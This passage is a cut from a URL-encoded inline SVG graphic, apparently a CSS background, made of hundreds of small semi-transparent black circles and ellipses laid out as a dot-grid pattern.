ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1202.89' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1230.09' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='602.211' cy='1257.4' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1284.71' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1311.9' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1339.22' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1366.52' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1393.72' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1421.13' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1448.34' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='602.211' cy='1475.64' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1502.95' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1530.15' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1557.46' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1584.76' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1611.96' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1639.38' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1666.58' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='602.211' cy='1693.89' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1311.9' 